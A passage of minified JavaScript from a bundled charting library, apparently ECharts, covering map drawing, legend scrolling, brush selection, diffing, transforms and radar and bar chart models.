o;f(i[n],o=p.categoryWayDim,r),f(u,o,r),p.categoryWayDim+=r}})),s.length&&(i.itemName=s),u.length&&(i.seriesName=u),i},e.makeSeriesEncodeForNameBased=function(t,e,n){var i={};if(!D(t))return i;var r,a=e.sourceFormat,o=e.dimensionsDefine;a!==_&&a!==b||l(o,(function(t,e){"name"===(d(t)?t.name:t)&&(r=e)}));var s=function(){for(var t={},i={},s=[],l=0,u=Math.min(5,n);l<u;l++){var c=L(e.data,a,e.seriesLayoutBy,o,e.startIndex,l);s.push(c);var h=c===I.Not;if(h&&null==t.v&&l!==r&&(t.v=l),(null==t.n||t.n===t.v||!h&&s[t.n]===I.Not)&&(t.n=l),d(t)&&s[t.n]!==I.Not)return t;h||(c===I.Might&&null==i.v&&l!==r&&(i.v=l),null!=i.n&&i.n!==i.v||(i.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(i)?i:null}();if(s){i.value=s.v;var u=null!=r?r:s.n;i.itemName=[u],i.seriesName=[u]}return i},e.guessOrdinal=function(t,e){return L(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}},D9ME:function(t,e,n){var i=n("IwbS"),r=n("fls0"),a=n("bYtY"),o=n("oVpE").createSymbol,s=n("QBsz"),l=n("Sj9i");function u(t,e,n){i.Group.call(this),this.add(this.createLine(t,e,n)),this._updateEffectSymbol(t,e)}var c=u.prototype;c.createLine=function(t,e,n){return new r(t,e,n)},c._updateEffectSymbol=function(t,e){var n=t.getItemModel(e).getModel("effect"),i=n.get("symbolSize"),r=n.get("symbol");a.isArray(i)||(i=[i,i]);var s=n.get("color")||t.getItemVisual(e,"color"),l=this.childAt(1);this._symbolType!==r&&(this.remove(l),(l=o(r,-.5,-.5,1,1,s)).z2=100,l.culling=!0,this.add(l)),l&&(l.setStyle("shadowColor",s),l.setStyle(n.getItemStyle(["color"])),l.attr("scale",i),l.setColor(s),l.attr("scale",i),this._symbolType=r,this._symbolScale=i,this._updateEffectAnimation(t,n,e))},c._updateEffectAnimation=function(t,e,n){var i=this.childAt(1);if(i){var r=this,o=t.getItemLayout(n),s=1e3*e.get("period"),l=e.get("loop"),u=e.get("constantSpeed"),c=a.retrieve(e.get("delay"),(function(e){return e/t.count()*s/3})),h="function"==typeof c;if(i.ignore=!0,this.updateAnimationPoints(i,o),u>0&&(s=this.getLineLength(i)/u*1e3),s!==this._period||l!==this._loop){i.stopAnimation();var d=c;h&&(d=c(n)),i.__t>0&&(d=-s*i.__t),i.__t=0;var p=i.animate("",l).when(s,{__t:1}).delay(d).during((function(){r.updateSymbolPosition(i)}));l||p.done((function(){r.remove(i)})),p.start()}this._period=s,this._loop=l}},c.getLineLength=function(t){return s.dist(t.__p1,t.__cp1)+s.dist(t.__cp1,t.__p2)},c.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},c.updateData=function(t,e,n){this.childAt(0).updateData(t,e,n),this._updateEffectSymbol(t,e)},c.updateSymbolPosition=function(t){var e=t.__p1,n=t.__p2,i=t.__cp1,r=t.__t,a=t.position,o=[a[0],a[1]],u=l.quadraticAt,c=l.quadraticDerivativeAt;a[0]=u(e[0],i[0],n[0],r),a[1]=u(e[1],i[1],n[1],r);var h=c(e[0],i[0],n[0],r),d=c(e[1],i[1],n[1],r);if(t.rotation=-Math.atan2(d,h)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var p=1.05*s.dist(o,a);t.attr("scale",[t.scale[0],p]),1===r&&(a[0]=o[0]+(a[0]-o[0])/2,a[1]=o[1]+(a[1]-o[1])/2)}else 1===t.__lastT?(p=2*s.dist(e,a),t.attr("scale",[t.scale[0],p])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},c.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var n=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,n,e)},a.inherits(u,i.Group),t.exports=u},DBLp:function(t,e){function n(){}function i(t,e,n,i){for(var r=0,a=e.length,o=0,s=0;r<a;r++){var l=e[r];if(l.removed){for(u=[],c=s;c<s+l.count;c++)u.push(c);l.indices=u,s+=l.count}else{for(var u=[],c=o;c<o+l.count;c++)u.push(c);l.indices=u,o+=l.count,l.added||(s+=l.count)}}return e}n.prototype={diff:function(t,e,n){n||(n=function(t,e){return t===e}),this.equals=n;var r=this;t=t.slice();var a=(e=e.slice()).length,o=t.length,s=1,l=a+o,u=[{newPos:-1,components:[]}],c=this.extractCommon(u[0],e,t,0);if(u[0].newPos+1>=a&&c+1>=o){for(var h=[],d=0;d<e.length;d++)h.push(d);return[{indices:h,count:e.length}]}function p(){for(var n=-1*s;n<=s;n+=2){var l,c=u[n-1],h=u[n+1],d=(h?h.newPos:0)-n;c&&(u[n-1]=void 0);var p=c&&c.newPos+1<a,f=h&&0<=d&&d<o;if(p||f){if(!p||f&&c.newPos<h.newPos?(l={newPos:(g=h).newPos,components:g.components.slice(0)},r.pushComponent(l.components,void 0,!0)):((l=c).newPos++,r.pushComponent(l.components,!0,void 0)),d=r.extractCommon(l,e,t,n),l.newPos+1>=a&&d+1>=o)return i(0,l.components);u[n]=l}else u[n]=void 0}var g;s++}for(;s<=l;){var f=p();if(f)return f}},pushComponent:function(t,e,n){var i=t[t.length-1];i&&i.added===e&&i.removed===n?t[t.length-1]={count:i.count+1,added:e,removed:n}:t.push({count:1,added:e,removed:n})},extractCommon:function(t,e,n,i){for(var r=e.length,a=n.length,o=t.newPos,s=o-i,l=0;o+1<r&&s+1<a&&this.equals(e[o+1],n[s+1]);)o++,s++,l++;return l&&t.components.push({count:l}),t.newPos=o,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var r=new n;t.exports=function(t,e,n){return r.diff(t,e,n)}},"DDd/":function(t,e,n){var i=n("bYtY"),r=function(t){return t.get("autoCurveness")||null},a=function(t,e){var n=r(t),a=20,o=[];if("number"==typeof n)a=n;else if(i.isArray(n))return void(t.__curvenessList=n);e>a&&(a=e);var s=a%2?a+2:a+3;o=[];for(var l=0;l<s;l++)o.push((l%2?l+1:l)/10*(l%2?-1:1));t.__curvenessList=o},o=function(t,e,n){var i=[t.id,t.dataIndex].join("."),r=[e.id,e.dataIndex].join(".");return[n.uid,i,r].join("--\x3e")},s=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},l=function(t,e){var n=e.__edgeMap;return n[t]?n[t].length:0};e.initCurvenessList=function(t){r(t)&&(t.__curvenessList=[],t.__edgeMap={},a(t))},e.createEdgeMapForCurveness=function(t,e,n,i){if(r(n)){var a=o(t,e,n),l=n.__edgeMap,u=l[s(a)];l[a]&&!u?l[a].isForward=!0:u&&l[a]&&(u.isForward=!0,l[a].isForward=!1),l[a]=l[a]||[],l[a].push(i)}},e.getCurvenessForEdge=function(t,e,n,u){var c=r(e),h=i.isArray(c);if(!c)return null;var d=function(t,e){var n=o(t.node1,t.node2,e);return e.__edgeMap[n]}(t,e);if(!d)return null;for(var p=-1,f=0;f<d.length;f++)if(d[f]===n){p=f;break}var g=function(t,e){return l(o(t.node1,t.node2,e),e)+l(o(t.node2,t.node1,e),e)}(t,e);a(e,g),t.lineStyle=t.lineStyle||{};var m=o(t.node1,t.node2,e),v=e.__curvenessList,y=h||g%2?0:1;if(d.isForward)return v[y+p];var x=s(m),_=l(x,e),b=v[p+_+y];return u?h?c&&0===c[0]?(_+y)%2?b:-b:((_%2?0:1)+y)%2?b:-b:(_+y)%2?b:-b:v[p+_+y]}},DEFe:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("Ae+d"),o=n("xSat").onIrrelevantElement,s=n("IwbS"),l=n("W4dC"),u=n("iRjW").getUID,c=n("DN4a");function h(t){var e=t.getItemStyle(),n=t.get("areaColor");return null!=n&&(e.fill=n),e}function d(t,e){e.eachChild((function(e){i.each(e.__regions,(function(n){e.trigger(t.isSelected(n.name)?"emphasis":"normal")}))}))}function p(t,e){var n=new s.Group;this.uid=u("ec_map_draw"),this._controller=new r(t.getZr()),this._controllerHost={target:e?n:null},this.group=n,this._updateGroup=e,n.add(this._regionsGroup=new s.Group),n.add(this._backgroundGroup=new s.Group)}p.prototype={constructor:p,draw:function(t,e,n,r,a){var o="geo"===t.mainType,l=t.getData&&t.getData();o&&e.eachComponent({mainType:"series",subType:"map"},(function(e){l||e.getHostGeoModel()!==t||(l=e.getData())}));var u=t.coordinateSystem;this._updateBackground(u);var p,f=this._regionsGroup,g=this.group,m=u.getTransformInfo(),v=!f.childAt(0)||a;if(v)g.transform=m.roamTransform,g.decomposeTransform(),g.dirty();else{var y=new c;y.transform=m.roamTransform,y.decomposeTransform(),p=y.scale,s.updateProps(g,{scale:y.scale,position:y.position},t)}var x=m.rawScale,_=m.rawPosition;f.removeAll();var b=["itemStyle"],w=["emphasis","itemStyle"],S=["label"],M=["emphasis","label"],I=i.createHashMap();i.each(u.regions,(function(e){var n=I.get(e.name)||I.set(e.name,new s.Group),r=new s.CompoundPath({segmentIgnoreThreshold:1,shape:{paths:[]}});n.add(r);var a,u=(R=t.getRegionModel(e.name)||t).getModel(b),c=R.getModel(w),d=h(u),m=h(c),y=R.getModel(S),T=R.getModel(M);if(l){a=l.indexOfName(e.name);var A=l.getItemVisual(a,"color",!0);A&&(d.fill=A)}var C=function(t){return[t[0]*x[0]+_[0],t[1]*x[1]+_[1]]};i.each(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],n=0;n<t.exterior.length;++n)e.push(C(t.exterior[n]));for(r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}})),n=0;n<(t.interiors?t.interiors.length:0);++n){for(var i=t.interiors[n],a=(e=[],0);a<i.length;++a)e.push(C(i[a]));r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),r.setStyle(d),r.style.strokeNoScale=!0,r.culling=!0;var D=y.get("show"),L=T.get("show"),P=l&&isNaN(l.get(l.mapDimension("value"),a)),k=l&&l.getItemLayout(a);if(o||P&&(D||L)||k&&k.showLabel){var O,E=o?e.name:a;(!l||a>=0)&&(O=t);var N=new s.Text({position:C(e.center.slice()),scale:[1/g.scale[0],1/g.scale[1]],z2:10,silent:!0});s.setLabelStyle(N.style,N.hoverStyle={},y,T,{labelFetcher:O,labelDataIndex:E,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),v||s.updateProps(N,{scale:[1/p[0],1/p[1]]},t),n.add(N)}if(l)l.setItemGraphicEl(a,n);else{var R=t.getRegionModel(e.name);r.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:R&&R.option||{}}}(n.__regions||(n.__regions=[])).push(e),n.highDownSilentOnTouch=!!t.get("selectedMode"),s.setHoverStyle(n,m),f.add(n)})),this._updateController(t,e,n),function(t,e,n,r,a){n.off("click"),n.off("mousedown"),e.get("selectedMode")&&(n.on("mousedown",(function(){t._mouseDownFlag=!0})),n.on("click",(function(o){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var s=o.target;!s.__regions;)s=s.parent;if(s){var l={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:i.map(s.__regions,(function(t){return{name:t.name,from:a.uid}}))};l[e.mainType+"Id"]=e.id,r.dispatchAction(l),d(e,n)}}})))}(this,t,f,n,r),d(t,f)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&l.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&i.each(l.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,n){var r=t.coordinateSystem,s=this._controller,l=this._controllerHost;l.zoomLimit=t.get("scaleLimit"),l.zoom=r.getZoom(),s.enable(t.get("roam")||!1);var u=t.mainType;function c(){var e={type:"geoRoam",componentType:u};return e[u+"Id"]=t.id,e}s.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,a.updateViewOnPan(l,t.dx,t.dy),n.dispatchAction(i.extend(c(),{dx:t.dx,dy:t.dy}))}),this),s.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,a.updateViewOnZoom(l,t.scale,t.originX,t.originY),n.dispatchAction(i.extend(c(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),s.setPointerChecker((function(e,i,a){return r.getViewRectAfterRoam().contain(i,a)&&!o(e,n,t)}))}},t.exports=p},DN4a:function(t,e,n){var i=n("Fofx"),r=n("QBsz"),a=i.identity;function o(t){return t>5e-5||t<-5e-5}var s=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},l=s.prototype;l.transform=null,l.needLocalTransform=function(){return o(this.rotation)||o(this.position[0])||o(this.position[1])||o(this.scale[0]-1)||o(this.scale[1]-1)};var u=[];l.updateTransform=function(){var t=this.parent,e=t&&t.transform,n=this.needLocalTransform(),r=this.transform;if(n||e){r=r||i.create(),n?this.getLocalTransform(r):a(r),e&&(n?i.mul(r,t.transform,r):i.copy(r,t.transform)),this.transform=r;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(u);var s=u[0]<0?-1:1,l=u[1]<0?-1:1,c=((u[0]-s)*o+s)/u[0]||0,h=((u[1]-l)*o+l)/u[1]||0;r[0]*=c,r[1]*=c,r[2]*=h,r[3]*=h}this.invTransform=this.invTransform||i.create(),i.invert(this.invTransform,r)}else r&&a(r)},l.getLocalTransform=function(t){return s.getLocalTransform(this,t)},l.setTransform=function(t){var e=this.transform,n=t.dpr||1;e?t.setTransform(n*e[0],n*e[1],n*e[2],n*e[3],n*e[4],n*e[5]):t.setTransform(n,0,0,n,0,0)},l.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var c=[],h=i.create();l.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],n=t[2]*t[2]+t[3]*t[3],i=this.position,r=this.scale;o(e-1)&&(e=Math.sqrt(e)),o(n-1)&&(n=Math.sqrt(n)),t[0]<0&&(e=-e),t[3]<0&&(n=-n),i[0]=t[4],i[1]=t[5],r[0]=e,r[1]=n,this.rotation=Math.atan2(-t[1]/n,t[0]/e)}},l.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(i.mul(c,t.invTransform,e),e=c);var n=this.origin;n&&(n[0]||n[1])&&(h[4]=n[0],h[5]=n[1],i.mul(c,e,h),c[4]-=n[0],c[5]-=n[1],e=c),this.setLocalTransform(e)}},l.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},l.transformCoordToLocal=function(t,e){var n=[t,e],i=this.invTransform;return i&&r.applyTransform(n,n,i),n},l.transformCoordToGlobal=function(t,e){var n=[t,e],i=this.transform;return i&&r.applyTransform(n,n,i),n},s.getLocalTransform=function(t,e){a(e=e||[]);var n=t.origin,r=t.scale||[1,1],o=t.rotation||0,s=t.position||[0,0];return n&&(e[4]-=n[0],e[5]-=n[1]),i.scale(e,e,r),o&&i.rotate(e,e,o),n&&(e[4]+=n[0],e[5]+=n[1]),e[4]+=s[0],e[5]+=s[1],e},t.exports=s},Dagg:function(t,e,n){var i=n("Gev7"),r=n("mFDi"),a=n("bYtY"),o=n("Xnb7");function s(t){i.call(this,t)}s.prototype={constructor:s,type:"image",brush:function(t,e){var n=this.style,i=n.image;n.bind(t,this,e);var r=this._image=o.createOrUpdateImage(i,this._image,this,this.onload);if(r&&o.isImageReady(r)){var a=n.x||0,s=n.y||0,l=n.width,u=n.height,c=r.width/r.height;if(null==l&&null!=u?l=u*c:null==u&&null!=l?u=l/c:null==l&&null==u&&(l=r.width,u=r.height),this.setTransform(t),n.sWidth&&n.sHeight)t.drawImage(r,h=n.sx||0,d=n.sy||0,n.sWidth,n.sHeight,a,s,l,u);else if(n.sx&&n.sy){var h,d;t.drawImage(r,h=n.sx,d=n.sy,l-h,u-d,a,s,l,u)}else t.drawImage(r,a,s,l,u);null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new r(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},a.inherits(s,i),t.exports=s},Dg8C:function(t,e,n){var i=n("XxSj"),r=n("bYtY");t.exports=function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var n=1/0,a=-1/0;r.each(e,(function(t){var e=t.getLayout().value;e<n&&(n=e),e>a&&(a=e)})),r.each(e,(function(e){var r=new i({type:"color",mappingMethod:"linear",dataExtent:[n,a],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),o=e.getModel().get("itemStyle.color");e.setVisual("color",null!=o?o:r)}))}}))}},Ducp:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+TT/"),o=n("XpcN"),s=r.Group,l=["width","height"],u=["x","y"],c=o.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){c.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new s),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new s)},resetInner:function(){c.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,n,a,o,s,l){var u=this;c.superCall(this,"renderInner",t,e,n,a,o,s,l);var h=this._controllerGroup,d=e.get("pageIconSize",!0);i.isArray(d)||(d=[d,d]),f("pagePrev",0);var p=e.getModel("pageTextStyle");function f(t,n){var o=t+"DataIndex",s=r.createIcon(e.get("pageIcons",!0)[e.getOrient().name][n],{onclick:i.bind(u._pageGo,u,o,e,a)},{x:-d[0]/2,y:-d[1]/2,width:d[0],height:d[1]});s.name=t,h.add(s)}h.add(new r.Text({name:"pageText",style:{textFill:p.getTextColor(),font:p.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),f("pageNext",1)},layoutInner:function(t,e,n,r,o,s){var c=this.getSelectorGroup(),h=t.getOrient().index,d=l[h],p=u[h],f=l[1-h],g=u[1-h];o&&a.box("horizontal",c,t.get("selectorItemGap",!0));var m=t.get("selectorButtonGap",!0),v=c.getBoundingRect(),y=[-v.x,-v.y],x=i.clone(n);o&&(x[d]=n[d]-v[d]-m);var _=this._layoutContentAndController(t,r,x,h,d,f,g);if(o){if("end"===s)y[h]+=_[d]+m;else{var b=v[d]+m;y[h]-=b,_[p]-=b}_[d]+=v[d]+m,y[1-h]+=_[g]+_[f]/2-v[f]/2,_[f]=Math.max(_[f],v[f]),_[g]=Math.min(_[g],v[g]+y[1-h]),c.attr("position",y)}return _},_layoutContentAndController:function(t,e,n,o,s,l,u){var c=this.getContentGroup(),h=this._containerGroup,d=this._controllerGroup;a.box(t.get("orient"),c,t.get("itemGap"),o?n.width:null,o?null:n.height),a.box("horizontal",d,t.get("pageButtonItemGap",!0));var p=c.getBoundingRect(),f=d.getBoundingRect(),g=this._showController=p[s]>n[s],m=[-p.x,-p.y];e||(m[o]=c.position[o]);var v=[0,0],y=[-f.x,-f.y],x=i.retrieve2(t.get("pageButtonGap",!0),t.get("itemGap",!0));g&&("end"===t.get("pageButtonPosition",!0)?y[o]+=n[s]-f[s]:v[o]+=f[s]+x),y[1-o]+=p[l]/2-f[l]/2,c.attr("position",m),h.attr("position",v),d.attr("position",y);var _={x:0,y:0};if(_[s]=g?n[s]:p[s],_[l]=Math.max(p[l],f[l]),_[u]=Math.min(0,f[u]+y[1-o]),h.__rectSize=n[s],g){var b={x:0,y:0};b[s]=Math.max(n[s]-f[s]-x,0),b[l]=_[l],h.setClipPath(new r.Rect({shape:b})),h.__rectSize=b[s]}else d.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var w=this._getPageInfo(t);return null!=w.pageIndex&&r.updateProps(c,{position:w.contentPosition},!!g&&t),this._updatePageInfoView(t,w),_},_pageGo:function(t,e,n){var i=this._getPageInfo(e)[t];null!=i&&n.dispatchAction({type:"legendScroll",scrollDataIndex:i,legendId:e.id})},_updatePageInfoView:function(t,e){var n=this._controllerGroup;i.each(["pagePrev","pageNext"],(function(i){var r=null!=e[i+"DataIndex"],a=n.childOfName(i);a&&(a.setStyle("fill",t.get(r?"pageIconColor":"pageIconInactiveColor",!0)),a.cursor=r?"pointer":"default")}));var r=n.childOfName("pageText"),a=t.get("pageFormatter"),o=e.pageIndex,s=null!=o?o+1:0,l=e.pageCount;r&&a&&r.setStyle("text",i.isString(a)?a.replace("{current}",s).replace("{total}",l):a({current:s,total:l}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),n=this.getContentGroup(),i=this._containerGroup.__rectSize,r=t.getOrient().index,a=l[r],o=u[r],s=this._findTargetItemIndex(e),c=n.children(),h=c[s],d=c.length,p=d?1:0,f={contentPosition:n.position.slice(),pageCount:p,pageIndex:p-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!h)return f;var g=_(h);f.contentPosition[r]=-g.s;for(var m=s+1,v=g,y=g,x=null;m<=d;++m)(!(x=_(c[m]))&&y.e>v.s+i||x&&!b(x,v.s))&&(v=y.i>v.i?y:x)&&(null==f.pageNextDataIndex&&(f.pageNextDataIndex=v.i),++f.pageCount),y=x;for(m=s-1,v=g,y=g,x=null;m>=-1;--m)(x=_(c[m]))&&b(y,x.s)||!(v.i<y.i)||(y=v,null==f.pagePrevDataIndex&&(f.pagePrevDataIndex=v.i),++f.pageCount,++f.pageIndex),v=x;return f;function _(t){if(t){var e=t.getBoundingRect(),n=e[o]+t.position[r];return{s:n,e:n+e[a],i:t.__legendDataIndex}}}function b(t,e){return t.e>=e&&t.s<=e+i}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(i,r){var a=i.__legendDataIndex;null==n&&null!=a&&(n=r),a===t&&(e=r)})),null!=e?e:n):0;var e,n}});t.exports=c},EMyp:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("mFDi"),o=n("K4ya"),s=n("qJCg"),l=n("iLNv"),u=n("vZ6x"),c=["inBrush","outOfBrush"],h=i.PRIORITY.VISUAL.BRUSH;function d(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new u(e.option,t)).setInputRanges(e.areas,t)}))}function p(t,e){if(!t.isDisposed()){var n=t.getZr();n.__ecInBrushSelectEvent=!0,t.dispatchAction({type:"brushSelect",batch:e}),n.__ecInBrushSelectEvent=!1}}function f(t,e,n,i){for(var r=0,a=e.length;r<a;r++){var o=e[r];if(t[o.brushType](i,n,o.selectors,o))return!0}}function g(t){var e=t.brushSelector;if(r.isString(e)){var n=[];return r.each(s,(function(t,i){n[i]=function(n,i,r,a){var o=i.getItemLayout(n);return t[e](o,r,a)}})),n}if(r.isFunction(e)){var i={};return r.each(s,(function(t,n){i[n]=e})),i}return e}i.registerLayout(h,(function(t,e,n){t.eachComponent({mainType:"brush"},(function(t){n&&"takeGlobalCursor"===n.type&&t.setBrushOption("brush"===n.key?n.brushOption:{brushType:!1})})),d(t)})),i.registerVisual(h,(function(t,e,n){var i,a,u=[];t.eachComponent({mainType:"brush"},(function(e,n){var l={brushId:e.id,brushIndex:n,brushName:e.name,areas:r.clone(e.areas),selected:[]};u.push(l);var h=e.option,d=h.brushLink,p=[],v=[],y=[],x=0;n||(i=h.throttleType,a=h.throttleDelay);var _=r.map(e.areas,(function(t){return function(t){var e=t.selectors={};return r.each(s[t.brushType],(function(n,i){e[i]=function(i){return n(i,e,t)}})),t}(r.defaults({boundingRect:m[t.brushType](t)},t))})),b=o.createVisualMappings(e.option,c,(function(t){t.mappingMethod="fixed"}));function w(t){return"all"===d||p[t]}function S(t){return!!t.length}r.isArray(d)&&r.each(d,(function(t){p[t]=1})),t.eachSeries((function(n,i){var a=y[i]=[];"parallel"===n.subType?function(t,e){var n=t.coordinateSystem;x|=n.hasAxisBrushed(),w(e)&&n.eachActiveState(t.getData(),(function(t,e){"active"===t&&(v[e]=1)}))}(n,i):function(n,i,a){var o=g(n);if(o&&!function(t,e){var n=t.option.seriesIndex;return null!=n&&"all"!==n&&(r.isArray(n)?r.indexOf(n,e)<0:e!==n)}(e,i)&&(r.each(_,(function(i){o[i.brushType]&&e.brushTargetManager.controlSeries(i,n,t)&&a.push(i),x|=S(a)})),w(i)&&S(a))){var s=n.getData();s.each((function(t){f(o,a,s,t)&&(v[t]=1)}))}}(n,i,a)})),t.eachSeries((function(t,e){var n={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};l.selected.push(n);var i=g(t),r=y[e],a=t.getData(),s=w(e)?function(t){return v[t]?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return f(i,r,a,t)?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"};(w(e)?x:S(r))&&o.applyVisual(c,b,a,s)}))})),function(t,e,n,i,r){if(r){var a=t.getZr();a.__ecInBrushSelectEvent||(a.__ecBrushSelect||(a.__ecBrushSelect=p),l.createOrUpdate(a,"__ecBrushSelect",n,e)(t,i))}}(e,i,a,u,n)}));var m={lineX:r.noop,lineY:r.noop,rect:function(t){return v(t.range)},polygon:function(t){for(var e,n=t.range,i=0,r=n.length;i<r;i++){var a=n[i];a[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=a[0]),a[0]>e[0][1]&&(e[0][1]=a[0]),a[1]<e[1][0]&&(e[1][0]=a[1]),a[1]>e[1][1]&&(e[1][1]=a[1])}return e&&v(e)}};function v(t){return new a(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}e.layoutCovers=d},ERHi:function(t,e,n){var i=n("ProS");n("Z6js"),n("R4Th");var r=n("f5Yq"),a=n("h8O9");i.registerVisual(r("effectScatter","circle")),i.registerLayout(a("effectScatter"))},Ez2D:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t,e){var n,a=[],o=t.seriesIndex;if(null==o||!(n=e.getSeriesByIndex(o)))return{point:[]};var s=n.getData(),l=r.queryDataIndex(s,t);if(null==l||l<0||i.isArray(l))return{point:[]};var u=s.getItemGraphicEl(l),c=n.coordinateSystem;if(n.getTooltipPosition)a=n.getTooltipPosition(l)||[];else if(c&&c.dataToPoint)a=c.dataToPoint(s.getValues(i.map(c.dimensions,(function(t){return s.mapDimension(t)})),l,!0))||[];else if(u){var h=u.getBoundingRect().clone();h.applyTransform(u.transform),a=[h.x+h.width/2,h.y+h.height/2]}return{point:a,el:u}}},F0hE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ca2m"),o=n("Qxkt"),s=n("ICMv"),l=a.valueAxis;function u(t,e){return r.defaults({show:e},t)}var c=i.extendComponentModel({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),n=this.get("scale"),i=this.get("axisLine"),a=this.get("axisTick"),l=this.get("axisType"),u=this.get("axisLabel"),c=this.get("name"),h=this.get("name.show"),d=this.get("name.formatter"),p=this.get("nameGap"),f=this.get("triggerEvent"),g=r.map(this.get("indicator")||[],(function(g){null!=g.max&&g.max>0&&!g.min?g.min=0:null!=g.min&&g.min<0&&!g.max&&(g.max=0);var m=c;if(null!=g.color&&(m=r.defaults({color:g.color},c)),g=r.merge(r.clone(g),{boundaryGap:t,splitNumber:e,scale:n,axisLine:i,axisTick:a,axisType:l,axisLabel:u,name:g.text,nameLocation:"end",nameGap:p,nameTextStyle:m,triggerEvent:f},!1),h||(g.name=""),"string"==typeof d){var v=g.name;g.name=d.replace("{value}",null!=v?v:"")}else"function"==typeof d&&(g.name=d(g.name,g));var y=r.extend(new o(g,null,this.ecModel),s);return y.mainType="radar",y.componentIndex=this.componentIndex,y}),this);this.getIndicatorModels=function(){return g}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:r.merge({lineStyle:{color:"#bbb"}},l.axisLine),axisLabel:u(l.axisLabel,!1),axisTick:u(l.axisTick,!1),axisType:"interval",splitLine:u(l.splitLine,!0),splitArea:u(l.splitArea,!0),indicator:[]}});t.exports=c},F5Ls:function(t,e){var n={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]};t.exports=function(t,e){if("china"===t){var i=n[e.name];if(i){var r=e.center;r[0]+=i[0]/10.5,r[1]+=-i[1]/14}}}},F7hV:function(t,e,n){var i=n("MBQ8").extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return e>t&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 